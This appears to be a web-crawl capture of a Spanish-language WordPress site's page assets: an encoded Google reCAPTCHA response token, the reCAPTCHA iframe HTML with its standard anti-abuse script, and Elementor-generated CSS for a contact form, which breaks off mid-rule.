IIfcOFEMOKw6MqfMKSw69LwqN1w6nCnljDgxXCl8O9TG05wpvCrChLwoLDlcKTw4lOw5lcGMKOwpMoEMK9w60bw43DqMOTSMKIw67DncOIWMKGI8KkSsOJbSjCqFfDkzpJwqPCgRdWSlHDvMOXMMODw5piwrw0KcOiwq3DmcKHf0fChSZ6w6/DkSjDgX0IwpBew57Ct38lYS45w5nDv2NywpvCnsKKw6UIwqE9w6zCncOyTCogKi7DvWpMdMOyCsOcQX/CvMOxH1RVw7vDsMOJw6vDmFfDpMKfaXASwpBNwrPCrErDvMOQw7bCjMKdwpjDi8KbwrFca8K3JFZJwpxfdldww5o2wqvDu8Ofw49NVMKtaMOBX8OFC27DllLDgVk9wpfCgMOuYjo1XGfDmg0wPUfDisKHWDfCrhfDmF/ClF8vw6BQWR/ClcOBR8Kiw4jCnsKpw4HDiWkbNcOsaTXDrsKdw5PCtSrCmCrDlcO8acOpS8Kfw7Zxw77CtR9OPHJ1w4lmwpcqDnZ/c3RSw6A0wrh5w73Dm1IIJnzCqcKsw6F3w7wbw6DCt8Orwq7CmcKLZ8OwKxlSw4UDwrk+w7JVw58lw5XCgh3CtGfDiMOHw4xKJxN1wqTDmsOgKsOrXXkywrISHz8jZcO6SyU2fsOSG8OCw4DDocKJRD7CjMKlTRVzUH5Pw7DCr2vDvwHDmgQWScKFcBLCuX9PeMK/RsOoGMO1w6DDnsKEDUAew4LCoMO3w40lfE9RGE3CiSdrw5DCksKGUVLDkGBnPQfDvQLChMKFYiBmZgvCimY2wq8dwqzCoMKewo/DpSrCvsKoVcOAwqfCnSA5w6zCm1bDuHZ8cEbDpC5NwowBEsOVw5stw7JWwrQ5wp4SwqtODMKJw7MMw7LDkz0zHQLClMKeY8OWI8OYw5I/FMO3bQXDukM6wpXCkTvDlWRAwrN1w48KBF0ZCBrDjhbDr8OUA8OmfkTDlsKIw6gwCh4MwqDCosOQbX/DqUJjwqnDjMK+wrjDlsK6fsKMfl1cSQ5SwrMMwqR5w4BcwqDClEjDjn/[base64]/DrcOOwqY7NcKsQsOaO0rDi8K9w5pYEkJpHTfCoA3Dm8K1fDrDkVZqw67CuT7ClT/Do8KsAmDDjUzCjsKdYmUSwq0nw7QBSMOEYX92w6PCuGfCssKvG3PCsn/CljdWwrfDoFfCq8Okw5jDvh4RF8KwU8KFwqxMZMK0wqBBacOMw5zCsVxQMysfIF/[base64]/DuQDDkHljDcKOYlvCmh1Fwo/DkE0/wr5/[base64]/DtcOvcBzDrMO5wqXCv8OkM0XCt8KowqTDvmTDiX7Dr8OTTRsDaMK9w5Jgw7rCvVjDucOiO8K1dzDDq23ChMKGbMOBJmcPw78BVsO2wosNJcOAGngDwqvCisOTwpx7wrN+QWLDo3UIw7rDn8K9woTCocKawqN/MjvCrsKCKC0TwrXDqcOFNCktP8O1wp7CgAjCksOaVHANworCvcKhZMOcZ0zCpMO/[base64]/Di8KiB0TCtsOvLFsXw5ktGlLCvcOTw7/DhcKFMxlVw74/w5vDrUFJw48aZ0LDjwg6w4bDvHfDvhjDqcKGZz/Dr8OxwpnDiMK5w4YqQgYlw4QpMsOcRsO0BnDCusKSwo/CgsK+JcOGwp0LH8Ojw5jCtsOpw5FIOMOXbMK3DUbCgMOBwo99wqtjw5nDqWfCuMO6w7fCmTTDt8KNwoHDmsKRYcOPT3ARw6nDmEF7VcKOwrLClMKcw7bCkcOaX8KBwoXChcKPTcOow6vDtMKhw6zCsCw1GRMOwp/CvQbConUvw641FR1xwpIveMO2wokpwrfDqMKSe8KnHGEYZH/CrsOPLhp+ecKkwr4pf8O6w4HDv1gQX8KBBcO4w5bDmALDosOBw5lLV8KYw5XCvRwqwpTCscOWwqAMLQ56UcOUVCDCk2ghwpR3w4jCv3PCnFzDlMK4w5AAwrLDtmzCm8KTw5HCgwHDhsKXdcKqw44QbCPChMKDdhR1wpZcw4nCgMKKw6HDnsO3b8KMwqJfYw/DocO/[base64]/[base64]/Cn1xSw5gbw6rDtsKJwpTCuzPCrV7CoBHDmyPDmcOiwrzDu8Ktwrx7JRAaAnFvSkTCuAbDoMOsw77DusKDBcKPw4tocxHCi0gwYz/DnlxqEcO9PcKDCh7CtivDliTCmUjDhTnDpMO7UGM1w5nCtcO1B0/CocKNZ8O9wpF7wrfCjsOfw4nCoMOmw4XDs8OjO8KvTD/DmsKCTzIxw6LDh3bCrsKbVcKaw7VKw5PCjsOAw4gKwpfCpFZPMsOrw5Q9HX8EDmMVfC0BZMOUwpxTLjrCvkfDrFBmHz/CmsO5w4xtYV5XwqA2bHh9Lyt9w497w5U7wqUFwrjCizPDi0HCkBjCpCXDqnpiCm0QeH/[base64]/[base64]/CulpQdV7DisOJw6HDjMKPGBbCpFxdMTrCm37DjcKoGFTCiWclwrrCj8Kcw6zDoyXDlRUgw6PCisKmwrsdw5HCjMO6Y8OuDcKew6LCv8OhDz85ABnCocO9JMOswroWAMKsYm/DlsO9VsKEAz7DsnvCpsKCw6DCtGbCoMKEL8OawqbChhY6U2/CuC81w47DvcKGfcOIesKWAsKpw6bDklPCssOzwqfCmcKIOV5Ew47CjMOCwrfCsQkvXMO2w6jCsQtZwqHDncKcwqfDicOOwq/DlsOpHMOCwq3CrkDDqH3DvhgWw69/wqPCiXkfwrLDpsKNw6/[base64]/ZjbDlV3DmcO1D8KJwq/DmC7DhMOIw7Ynw4IWwr9AwqlJw7LCii95w54nXzBnwqjDhMKuw6bDpcKQwp/Dm8KMw4EXWzg5TsKLw6lNblFWOTtYL1vDl8KxwoMMNcK1woUdUMKdHWDCiBzCscKJwqrDvwkhw7DDoBcHS8OKw6fDlXowA8OKQ2/DksK5w6vDrsK1F8O6YsOfwrXCvDbDk3hNNjLCs8K+J8OqwpHCnlDCjcKXw6VHw47Cl0nCuEPCkMOzcsO9w6E0ZsOQw7LDssOZw6p1wrHDoyzCli52Vh8WEmcxSMOnTyDCqg7DqcOqwqbDrcOhw4cIw7TCrC5GwqZAwpLChsKCYBEDR8K4XMOzH8Obwr/Du8Oow53Cu0XDvhNXEsOTHsKYWMKNNsOAw4DDlS8BwpjCkGxJwrAuw4sqw4PDmMO4wpTCmVDCoGvDhsOCER/DkSXCusOBECNjw6F7w4/Dn8Odw69wJxTCn8OtI1RTM0MQIcO3wr5VwqRgHj9bw658wrzCrsOLwobClsOfwrJ+YMKLw5YCw5bDpsObw7lwRMO3XhHDlcOJw5VxKsKDw6LCucOUa8OFw5l4w61zw4tswpvDocKew6U7w7rCs37Dll0Aw57Dpk/CmU19cELDomTDh8Oyw67CqzHCrMO3w43CqX3DvcO7YcOMw7LCusOVSi9hwqbDvsODc0bDolkrwqrDhzxbw7IndSrDvwBcwqoWTT3Dki/[base64]/[base64]/IsONw4bDpiJowofCqMOpehsjJsONSMOdw4XDtMO0NTHDk8K0w6I7w4BzTT/DpMKqYwfCvlVuw4HCosKMdMK+w5TCv0sFw4DDpcKDB8ObAsOBwoMPBHnCmFcTSUJawrDCiDZZAsK0w5bCiBLDgMOZw6gaKwLCqkPCo8Omwp5SI1hQwqd6TmjCiB7CtcO/eSQawobDgi8tP1c1KkoGS0/DsCNewoIUwqtecsKTw6hsL8OcXMKzw5dVw5wEIAM9w4PCrXZkw4MqMMOtwoVhwqLDt3/DoCtbT8Ktw5piwo8SRsKXwqbCiA3DhVXCkMOVw7nDgCVWGCYfwq/DrS9ow73Cj0jDmQjCshB+wr5wZcORw4U9wpUHw7omHcO6w6/[base64]/Cp3JzRMOeZ8OkLCnCtgIDJsOhCi/CrG/Dm3Ebwp5GTVDDiQtew7MRah/[base64]/DB/[base64]/Di8KuZ8Oqw5NuOcOYw7YjJHrCg1FXw5tnw5MNw7o5wp/CpMOYLGHCknzDujnCsD/CgcKnwoDCkMOeasO3YsKEREBgw4pCw4PCkW/DssOjDMOkw4t7w6HDpRxNGTTClzXCnwNKwpfDmSkUMjTDp8KwXQ9Xw6BGS8KJNl7CnBlqA8Ovw5Bhw4jDlMK7QhDDiMKnwrwvCsOnUnPCogUQwpQGwodhKTYfworDjcKgw5p6J01ZPAfCjsKCC8K9eMOtw4tIaDwnwpBCw6/[base64]/Dg8OQwqx6OH3ClMK/eXXDusKNw7kKw6dRwpZUQFHDscOLKMKxHcK+Y15xwqzDsnRzLDPCuWtlNsKMJjhWwrPChsKfHzjDjcK7NcKnw7jCuMOgGcOiwql6wqnCr8KmacOqw7nCjcKebMOiOBrCvnvClzIcecK7w6PDgcOUw68Uw75BNcK0w7w+IXDDtCtOccO/W8KbEzEqw6AtdMO8UsKbwqTCtMKbwodbQxHCkMO/[base64]/CuCXDl33DvlnDrcKNw47CkGjDqMO8woHCiGbDs8ODw53ChDsyw74rw7lxw48/UE0hCsKgw6wrwp/DqcOuwrbDpcK2QRXCjMKvOjYwTsK/T8OxeMKBw7NJOMKJwpMpLx7DhMKRwqzDhTFTwpDDpCnDugbCrxxOPShPwq7CqxPCqMObXsOpwroGDsKqH8O4wrHCu3NBZmkvBMKbw68rwqRiw7R3w6nDnhHCmcKxw6www7LCoV9Ww7lLc8OEH2XCusO3w7HDmg/CicK5wr7DpAd3wrw8wrMywrppwrEELsOQX2rDvkHCh8OBIGXDqsKKwqbCuMO+JA9Kw4jDnhhMTBDDlnjDuF0lwoVZw5bDlsO3JD1rwrYwSsOSMBTDq1FhecKkwq/DjAvDt8K3wo4jfyzCq3pdAHfCr3AVw6zCvGdWw7rCi8K1Q0rCh8OEw6HDqCNfM3x9w6VJKnnCuUU2w47DtcKQwpHCijrDsMOFYUzCi0/Ch3FKDCAQw60JXcONH8KSwo3DuSnDhmHDuVFmaFofwqMsKcKwwrxnw5sMb3ZBH8O+enjCvcOje3cZwpTCjkvCoBDCngzCthlgZHITw4hvw6fDg3XCmFbDnMOQwpdMwrjCiEYSNgAWwo/CuV8tDzhsRDfClMO0w7YQwrUbw7ozN8KXDsKQw6wmw5MdbX/CpMO2w5VJw5zCmy4/wr9ndsKqw6LDpsKKI8KZb1zDrMKBw5XCrC86AjMQwrEjFMKhOsKaQz3CtsOMw6zDjsOiBsO+KFgnGkJFwo/CrCsnw7rDpUPCtlQwwp3Cv8Ozw63DihnDpMKzIGcmO8Kqw57DgnNPwoPDl8OUwqvDkMKHFhfCqkdDbwdDbxDDrnzCk0/[base64]/ChSsPfjzCoB97c8OuOW7CqQgvD3vCm8KzSSjDqEYTwqgrG8OkXcKnw7jDl8OtwqxawpjClDjCrsKdwpXCgXkvw5HCucKGwpEDw657GsOWw4ckD8O/Zn41woHCs8KAw4ANwqE2wpvCnMKpWMOiUMOKHMKlDMK/wokqKCjDsGzDs8OIwqcnNcOCV8KQAwjDhcKzwowQwqnCgDzDn07CisKFw758w4IscsK0wrTDkMO9AcKHYMOVw7HDkXIuw55OXzlhwqg5wqpewrM/YjMHw7LCvAQLZMKowqVNw4LDswnCszRDK2HDnWvCrsOJw7pTwrjCmD7DncOWwovCq8OZZApWwrTCqcOVXcOpw4/DgzfCryzCl8Kfw7vDn8KdOEjDhU3Cv13DpsKMHcOjfGgXXUpKwqzCgU0Ywr3Dj8OSesO3w5/DslBqw59Zb8OnwrMOIStAKgTCnlfCu2tsRMOFw4h0XsO1woYeZSjClU49w4/DpcOXKcKGUsK3KcOGwrDCvMKOw4dlwp9XUsORc33DqVY7w5vDr2zDp1IRwp8iEMO7w4xAwp/DksK5wrhBW0UTwq/CpcKdMVzCrcOUHMKLw70tw4cHA8OCHcOwIcKvw5IedsOsAh/DnnxFZk45w77Cvmtbwr3DuMK+csKrdMO9wrbCo8KmO2jDjsOAAmUsw7LCs8OmbsOdInDDrsKWXC/CusKpwoJkw7xJwqvDmcKGe3hwCsOjfgLCoS19XsKvFBjDsMKQwqp6TQvCrH3CpGbChRzDmjAOw6AHwpbClyfDvhdNecKDdh4twr7Cs8KgFA/[base64]/w6PDj8K3ScKCCyo6w4ZXfwxhw6rDnRTDijjCkMOuw6N0BCTCtcKKKMK7wqRSEyHCpsKOBcOQw7jCvMO/AcKMBCxUfMOhESgqwp/CoMKMNcOHw6YaKsKaGEkDaGdVw6RuPsKjwr/CsizChDzDtgoVwr3CsMOqw6/Du8OVQsKcXDAjwr8yw44SZMK4w6xrPCEww7JdZQ8dNcOTw4jCscOvccO9worDohLCgBjCpRPDkhhPSsKuwoE1w54zw6QbwrJiwq/Cu2TDomduMS1MV3LDtMKUWcKIRnzCu8KLw5hCJSEZLsOgwok7KnkXwpN2PcKPwqU/HF3ClnfDrsKZw4ATFsK2IsOjw4HCocKOwqFkSsOFCMKyPMKEwqhHV8OINVp9OMOqbzDDs8O1wrZFE8OlYQTChsKew5vCscKrw787emhhNAopwo/CvXMVw58zQ1/DlgvDisOWMsOzw7LDmV5cJmXChnvDlm/DrcOTUsKbw6nDvSDCmwTDksOwSHwUasO/JsKZZlVgDwJ3wo/[base64]/DpcO0MhcwFcKTEgAEwrZ5Y08pLxw/[base64]/CvsOhTcKFw5TDgcOFw4TCojfDpcODZsOswp9qwonDsMKewovCv8KSMsO/Rnc3EsK8AS3CtSbDp8O8bsOgwrfDtMK/Mwkrw5zDscKQwrddw5vCuyTDv8Opw6vDisOWw5TChcObw6wTBQdpMljDsUVsw453wosfJH5BI3zDh8Oew4rCh33CmMOOHTXDgRbCg8K2AsKIL17DksOlKMORwrNBHVxzOsKOwrJpw4nCpTh2wqLCscK8NMKcwowBw5tCB8OnIT/[base64]/CvX1jYMKrw5TDs8K4woVVccK3WMK9wqMgw7HCjjsCRMOnasOOSikww73Dl1RLwrY0C8KYR8OJBWnDmmo3H8OowojCsCjCi8O2QcOYQVwoD1Jpw7JFBi/DhEM/w7bDp2PCrVd5Mw/DpBPDmcObw4Nuw77DlMKXdsOOXQoZWcKywrR3PlfDvsOuP8KiwoPCsjdnCcKZw5oCa8Kew7s4SHkuwo5/w7rDi21FSsK1w4rDscOkdMKDw7V8wrVpwqF4w55dKTwQw5jCgcOZbgTCmj0FT8KiNMO2K8Kmw6ktVB3DhMOrw4XCsMKiw5bCnjnCqDPDvgDDtHTCkSvChsKXwqXDrXzChE9sc8ORwobDrhbCoWnDs0IZw4wTwrnDusK6w5PDqnwCV8O2w6zDtcK0f8KRwqnDkMKPw6/[base64]/w7xHw73Cv8OCC1LCoyN+wogvTcKPw4/Dgg5lbjLDtCPDih91w7jCrksqZ8OTZzPDnVnDtzFYZmrDr8OLw4QELMKLHsO5wodDwoJIwoAyCjh2wqHCk8KXwpHCuVAawoDDh0crNz0leMOOwpvCpzjCimpuw63CtwMsGngoWsO5SEfCjsKZwr/DhsKFenzCpD9gD8KIwoIlQn/CtcK2w51uKFQQPMO1w5zDrjfDq8OrwpsBdQTCgB5Sw6pPwpdBGcOyCyHDtFDDnMOlwr0Rw6x8NTTDqcKESWDCpsOmw5DDlsKOIzQnI8KxwqnDrk49dlJ7w5I8OUHDvi/CqhdVcMOOw50DwqDChinDql7CiRbDmVfCt3PDqcK9Z8KBZT88wpQFAy9gw4I2wrw2D8KIFSIgdn4eBTcqwobCknbDsgfCv8OHw4cNwo4Kw4vDpMKhw6lxYsOOwqTDucOoHCrDhELCucKswpo2wqtTw5wbDjnCsDVKwroybTPDr8OxGMOnBW/DsEVvYsO6wrtmY2kcQMOWw5DCoXgBw5PDqMObwonDpMOrQBxcbcOLw7/CgcORWAPDlMOLw4HCoQTDvMOawr7CocO0wpJMFTDCvcOEYsO2SBnCpsKGwoXDlwAPwpvDlXAFwp3CsSw+wpjCssKBwrJxw7Yxwq/[base64]/fwEdwpnCsGPCsk0Yw5jDu8Ksw6x5w67CucO4EMOJA8KfJsKHwpkAExvCiihsfQbCjcOcdRAZGMOCwooRwocIQMOyw4dqwq1Swr5GSMO/OMO8w75GV2xCw4Bow5vClcOHYsOjRzbCmMOzw6lfw5HDk8K9WcO3wonDi8K3wpA9w5bClsKiAWnDjTElwqnDjMKaYFJkLsKbWkLCrMKGwqJ0wrbDsMKZwqZLw6fDolYPw412wopiwq0UbGPCsm/CgUjCsn7CocKcQkrCvmxfQMKBDyTDm8OwwpckEjxyX05YOcO5w4jCvcOkbSjDqDAJSn0BXE3CsCJ3Ryk6cD0KSsKBI0PDssOiPcKEwrDCl8KEQWQ+ZxPCosO/[base64]/DulfCtcKnNsKgTcOFwoDCizomXxU1AsOCw4zCq8O+OcKiwpRKwo8ZDSJKwpfCnVoGw4DCkwZJw5jCm1lmw7I0w7TClgkIwr88w4DCnMKvYXTDqSZQXsO5UcKdwrvCmcKRY1o7a8OMw7jCr37DuMK+w5PCq8O8V8KTSDgaSgo5w6zCnHZow6XDlcKkwrxEwphOwpbCsC/DnMOtfsO6w7RvZSNbE8K2wqBUw43DtcOSwqRSIMKPGMOhYGTDiMKyw5LDg1TCpsOXR8KoZcOaARoUehhQwohQw7IVw7LDpz3CvAEnCcO8Ng/[base64]/[base64]/CkcKYwpLDrsODw63CmsO5w7PDm8KVdVJvwqnCux5XADfDg8OgAcKyw5nDtsOww49Qw47ChMKcwqHChMKfLkrCgw9Tw6zCtV/[base64]/CglF1aiZvAsK7wrDDvAh2wrd4w6c6FWnDjRLCkcKJNcOkwrjDk8OFw53DucO8OFvClsKZT3DCocO0wrRMwqbDu8KRwr58acODwoNEwrcJwo/DsFIpw4pOYcOow4ItEcOew7TClcOkwoUuwojDvMKUfMKww5ULwpPCgXReO8Kfw6hvw6jChXXClW/DjjcQwoVebnPCsWfDqh0jwpjDq8OnUy5nw5tVMUHCucOrw4/Cuh7Duh/DmzbDtMOFwpBBw7Msw4fDtH3ClsKPe8K9w6YQeyxjw68Jwp1DUVd1XsKBw4ZHwrnDpC9mwr/CpGDCqEHCrHZAw5vCosOjw7/[base64]/[base64]/[base64]/HsK+wq3Cg1sHw5HDgnXCgAzCji8rwrrDs8Kyw6FvP3ULwpPCtnXDlMOQA0oAwrBkTMKUw74qwo5Rw4HDiG3DhE90w7cWwpU2w7PDrMOmwrDDocKrw4o7bsKnwrPDhwrCmsKSTnfCsC/Cl8OjNF3CmMK/SCTCmcO3wpFqVyRBw7bCtVMVVcOhdcKCwoDDux/CjcK9f8OOwoLDni9XIAnChSfDi8KBwpF6wpzCjcOmwpLCtTvDlMKswp7CtRgLwpnCvAfDp8OXHC8xNwTDncO8eD7DrMKnwr8yw6/CvmUJwpBYwr3CkRPClsKow6zCsMOlAsOMVcOxKcKBP8KHw7QKe8Ofw6/Chl8+SMKbKcKDa8KQPMONNVjCosK0woN5Az7Dn33DjcOPw5HDiAo3w7sMwp/[base64]/DgMKRdcK6w7vCoCdUw6NgwpNbZxHDsETDtxhgYG0Jw419JsO4NsKkw7ljJMK0G8KJTBUVw7vCj8KEw57Dsk/DhDPCjW95w4AKwoFtwrjCnndJw4bDhkwpF8K8w6BxwonCocOAw7EIw51/E8KOR2LDvEJvIMKsfTUFwoLCgcOrcsOZCH00wqpHasKONsK2w5ptwrrChsOuTg0ww6kiwrvCgArCgcOmWMK9Ah/Dj8Omwpt2w48Fw7bDiEjDq2ZRw4Y0BiDCgDkrEsOowp/DoHAxw4jCi8KZYnQrw6fCncOdw4LDncKbS0Fewrc4w5vDtmckEybDhQTDp8OTwrDCsUVwZ8KcWsOKw4LDoCjCrFjCn8OxAnwYwq5HO2vCmMOXVMOaw5vDo2DCk8KKw4l/bHFqwp/Cg8OVwpETw7PDonnDoATDhk8Zw5fDssOEw7vClcKcw4bCiwUgw4sJS8K2K2TCvxfDuGhawp0mCCEeBsKYwo1KHHcheC/CogfDn8KEE8KMNT3CkT0zw7N0w4HCtXRgw704dh/[base64]/woVITGIWw5hBw6jCqBrDlxs1ThIyGErCocKhX8Kzwo1VL8OnCMK4EiMXJ8OYcTM9wrBawoImecK/[base64]/DrMKnw7JWw4TCgsKaQsKCYChBcjZ+XsKJwqzCicKxWhVjw68Hw5fDrsOtw7MIw7fDsSgrw4zCtDDCpkvCqsK7wpYEwqPDiMOGwrEHw53DmsOHw6vDusKuTMOzMW/Ds1UgwqDCmsKfwolOwpXDr8Oew5EsNy/[base64]/w5IhUjHDtmU3THM5w4R2w6ZgwrXCr3zCpWIXMlDDhsOhc07CgjHDhcOhDF/Cv8OCw7fCu8KEA1tsAH58PMKzw6ETPDHCrVB0wpTDq2lXw60vwrbDosOcDcO6w4PDi8KMATPCqsK4BcK2wpVbwrDDvcKgSGLDiGMnw67Ds2Y7EcKpUU9Aw4jCtcOSwo/Dt8OzAynCrgcUdsO+JcK/N8Orw5xBLQvDksOqwqDDv8K3wpPCusKfw4s+T8KkwpXDt8KpSzXCvcOWdMONw6lTwr/CnsKmwrN0asOiHsKhwpomw6vCu8KIRVDDhMKRw4DCvl0lwoE/[base64]/Dvg8UdCPChcKgWsOESBJ5wqhAP8KPw5YxfW02fMOJw5rCk8K+EAZ+w4/DoMO5I1VWTMOPLsKTLS7CkWsnwp3DvMKtwq4qJiPDncK1ecKmJ1jDiwnDkMKePx5sNyfCucOawpQBwoYAH8KhSMO0wqrCk8Kra1Viw6NzXMOQWcKVw5HCiD0bG8Oiw4RrAgFcL8OVw6rDn1nDiMO1wr7CtsKRw57DvsKGB8KLGisBdBbDksKlw4VWOMOdw6/DllPCkcOhwpjDk8KiwqjCq8KNw6HCmsO4w5JJw6owwoXCrMKhJCbDksKEdgNGw5dVMAIlwqfDmHjDjBfDucO8w4tuXHzCjnFgw63DogHDn8OrasOeXsKvXWPCtMKkTirDn25rFMKDS8OdwqAMw6NYbQplwrU/w5IWTcOoT8Kawol7EsO4w4XCqMKDLApewrwxw67DrHFPw5XDrcO3Mh/[base64]/DssKleMOcE8OVXyUUw79Ww5DCssKpw5DCkcO1LMOtwqxLwr8tdMO6woXDlQlAZMKDP8Opwo5FNnjDm2DDoFfDjlfDocK1w6xNw6LDo8Omw6pjHDHCuifDvBlew7UGcDrDjljCosKYw4BVLmMCw5XCnsK4w4HClsKgHnkHw5wpwp58AyN0acKDWjbDkMOvw63Ck8Odwp/DtMO3wp/ClxPCisOJOi3CjyI6XGt4wq/DrcOwJ8KdCsKBHGHDoMKhw58WGsO+LnpNe8KdY8KfUC3CqWvDvMODwrfCh8ORX8OGwozDkMKuw6vDv2oTw78lw5IDJWwQQR5dw7/DjiPDgl7Cv1HDqiHDhzrDlxXDoMKNw6wRFRXChGhaW8OzwqMTw5HDrsKtwrFnw74KKcOfYMKHwrtYJMKVwrvCpcKEw4Bhw59yw44ywoVHRMOywp9TCjXCrAU8w4rDqV7DnsOKwosoOEvCph5uw71jwqEzYcOWScOmwqd4w5BqwqEJw50XfmTDkgTCvX/[base64]/[base64]/DocOAwqJ7w5vCgsKcRcKYGcK8FXDDs8KpDcKbEsOGw5FmByLCqsOmOcOQI8Kswo5+PChwwr7Ds1YOS8OZwrfDmsKnwpp/[base64]/Co1fDpsKZf8KkwoTDqcOZw6xCw5/ConhVAFDCsMKcwpzChWrDocK+wrpCGsOaL8KwUcOdw5E0w5vDiGvCq1LDuiPCnjXDuxvCpcObwqR1wqfCo8OGwrIQwr9kwqUtwoMYw7jDi8KBcSjDpxTDhh/DnMO/IcOfHsKTMMO1NMOQLsKuaR5hHB/CgcKCEMOZwo0IMRgmBMOhwrpgecOqPsOSG8K1wo7ClMOCwpIufMKUMTnDqRrDmkjCsE7CmVUHwq0OQnoqCcKgwrjDi3vDhzArwpXCrmHDlsOTdMK/woNQwoLCo8K9wrcWwqjCssKew5d4w7RQwozCksO0wp3CnyDDuwXCh8OkUQHCk8OaCcOuwqvDomfDjMKGw4RqcsKsw48EDMOJV8K+woYLNMKNw63DlMOVQTfCqXnDmlsxwqArVlVoEhrDsGTCkMO2H3x2w48SwqMrw7XDpsKhw5wEBsKNw4JXwqI/wpXCkxfDuVHCrMKpw6fDmwzCgMOIwrLCgzbCvsODVcK/[base64]/CmsOTwqfCiMO2PMKtwrFQXsOlwpjCucOywpzDk8O8w5MSEMKGbMOsw63Dk8OVw7FjwpXDhMOtVUkqETgFw41LUiELwq0UwqoSRUXDgcKIw5p2w5J9TB3DgcOHRTDDngQiw6nClMK8Vi/DuBdUwq/Do8KEw4HDkcKCw49Wwr1MXGgeM8O0w5fDlxPCi2FKAA/DgsK7I8O5wo7DucK9wrTCpcKGw5TCjhVXwpoEMMK3SMOcw7zChWE+wqIjV8KzKsOEw5DDnsOfwoNcIcOTwo4MA8KjcAp5w53Cj8O7wpPDuiQiVXdOTMKOwqjDpDt6w58DSMO0woNCXsKJw5XCp3lUwq1Cwqw5wq45wojCpmvDisK5HC/CoFrDjcOzPWjCm8KMRTPCpMK9eWUEw7vDpmPDo8O2dsKYXTfCkMKUwqXDmsKBwoHDpnQVbDx+bcKpGn1VwrhFXsO8wod9A2d9w6PChRwKKxB2w6/DpsOTLsO/w41mw51vw4MdwpDDgXxFKTptCB5YOTjChsODSzcMCV7DjF/DkD3DosOJM3tsAk0BMcON\x22],null,[\x22conf\x22,null,\x226LdU4ngqAAAAABfn9Pwu80iR2nwaQQLw3wr5wdIr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://somoslalacanti.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2264/oxM8tplHpZub2++iiwvgMbSnN9sVNtyAD8UHu7FQ\\u003d\x22,1,0,null,1,1769285425030,0,0,[197,52,118,247,206],null,[76,209,69,103,63],\x22RC-syUQS54FO9JiPg\x22,null,null,null,null,null,\x220dAFcWeA4PdcbnWbIo3ASudvAPfsaEfA0iTiWQOvTY0urP6lRYpoEdtohKkRDA6ZAZ5mHtkme69wqgXOqQKb7BltFwEQlbEvoSdg\x22,1769368225007]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MHMVUaOL9XynorHfmR22Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769281827607');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://somoslalacanti.com/wp-content/uploads/elementor/css/post-90195.css?ver=1757496952
body_size: 1106
content:
.elementor-90195 .elementor-element.elementor-element-ab0e08c:not(.elementor-motion-effects-element-type-background), .elementor-90195 .elementor-element.elementor-element-ab0e08c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-90195 .elementor-element.elementor-element-ab0e08c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 0em 4em 0em;}.elementor-90195 .elementor-element.elementor-element-ab0e08c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-90195 .elementor-element.elementor-element-545fe8c .elementor-heading-title{font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-field-type-html{padding-bottom:0px;}.elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-field-group .elementor-field, .elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-6becb122 );border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-6becb122 );border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-6becb122 );}.elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-button{font-family:"Poppins", Sans-serif;text-transform:uppercase;border-radius:50px 50px 50px 50px;padding:0px 30px 0px 30px;}.elementor-90195 .elementor-element.elementor-element-2b73657 .e-form__buttons__wrapper__button-next{background-color:#FDB145;color:#ffffff;}.elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-button[type="submit"]{background-color:#FDB145;color:#ffffff;}.elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-button[type="submit"] svg 